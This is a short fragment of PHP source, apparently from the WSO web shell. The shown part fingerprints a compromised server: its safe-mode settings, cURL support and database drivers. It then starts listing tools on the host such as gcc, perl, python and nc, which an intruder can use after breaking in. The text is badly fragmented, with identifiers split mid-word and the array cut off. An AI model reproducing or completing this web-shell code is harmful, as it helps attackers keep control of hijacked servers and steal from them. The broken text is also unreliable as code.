
	wsoSecParam(
'Safe mode exec dir'
, @i
ni_get(
'safe_mode_exec_dir'
));

	wsoSecParam(
'Safe mode include dir'
, 
@ini_get(
'safe_mode_include_dir'
));

	wsoSecParam(
'cURL support'
, function
_exists(
'curl_version'
)?
'enabled'
:
'no'
);

$temp
=
array
();

if
(function_exists(
'mysql_get_client
_info'
))

$temp
[] = 
"MySql ("
.mysql_ge
t_client_info().
")"
;

if
(function_exists(
'mssql_connect'
))

$temp
[] = 
"MSSQL"
;

if
(function_exists(
'pg_connect'
))

$temp
[] = 
"PostgreSQL"
;

if
(function_exists(
'oci_connect'
))

$temp
[] = 
"Oracle"
;

	wsoSecParam(
'Supported databases'
, i
mplode(
', '
, 
$temp
));

echo
'<br>'
;

if
( 
$GLOBALS
[
'os'
] == 
'nix'
 ) {

$userful
 = 
array
(
'gcc'
,
'lc
c'
,
'cc'
,
'ld'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'r
uby'
,
'tar'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locat